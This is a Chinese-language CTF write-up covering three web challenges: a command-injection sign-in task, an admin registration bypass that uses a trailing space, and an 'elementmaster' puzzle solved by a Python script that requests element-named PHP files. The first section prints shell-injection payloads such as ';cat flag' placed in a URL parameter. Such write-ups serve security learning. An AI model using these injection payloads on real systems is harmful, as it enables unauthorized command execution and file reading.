签到题

可以看到有一个system函数

在Linux中可以使用“;”隔离不同的语句

?url=127.0.0.1;ls;1

然后再:

?url=127.0.0.1;cat%20flag;1

假赛生

给出提示



我们进入题目看到:

根据提示,我们先register.php进行注册

输入admin 1

不行?我们输入admin空格 1

我们去登录(这里登录用admin不用空格)

you are admin

接下来绕过正则匹配

令c为空,直接绕过拿到flag

[BJDCTF 2nd]elementmaster

翻译:我是全部118个元素的元素大师!你可能没有感觉,但是放射性射线的症状会无声的杀死你。

查看源码:

发现id处两串十六进制很奇怪,转换一下得到

0x506F2E ==> Po.

0x706870 ==> php

结合上面,脚本:

import requests

url='http://86512ce4-2a07-43e0-a9f6-edabc83ec7d5.node3.buuoj.cn/'

flag=''

element=['H', 'He', 'Li', 'Be', 'B', 'C', 'N', 'O', 'F', 'Ne', 'Na', 'Mg', 'Al', 'Si', 'P', 'S', 'Cl', 'Ar',

'K', 'Ca', 'Sc', 'Ti', 'V', 'Cr', 'Mn', 'Fe', 'Co', 'Ni', 'Cu', 'Zn', 'Ga', 'Ge', 'As', 'Se', 'Br',

'Kr', 'Rb', 'Sr', 'Y', 'Zr', 'Nb', 'Mo', 'Te', 'Ru', 'Rh', 'Pd', 'Ag', 'Cd', 'In', 'Sn', 'Sb', 'Te',

'I', 'Xe', 'Cs', 'Ba', 'La', 'Ce', 'Pr', 'Nd', 'Pm', 'Sm', 'Eu', 'Gd', 'Tb', 'Dy', 'Ho', 'Er', 'Tm',

'Yb', 'Lu', 'Hf', 'Ta', 'W', 'Re', 'Os', 'Ir', 'Pt', 'Au', 'Hg', 'Tl', 'Pb', 'Bi', 'Po', 'At', 'Rn',

'Fr', 'Ra', 'Ac', 'Th', 'Pa', 'U', 'Np', 'Pu', 'Am', 'Cm', 'Bk', 'Cf', 'Es', 'Fm','Md', 'No', 'Lr',

'Rf', 'Db', 'Sg', 'Bh', 'Hs', 'Mt', 'Ds', 'Rg', 'Cn', 'Nh', 'Fl', 'Mc', 'Lv', 'Ts', 'Og', 'Uue']

for i in element:

r=requests.get(url+i+'.php')

if r.status_code == 200:

flag+=r.text

print (flag)

得到结果And_th3_3LemEnt5_w1LL_De5tR0y_y0u.php

访问得到flag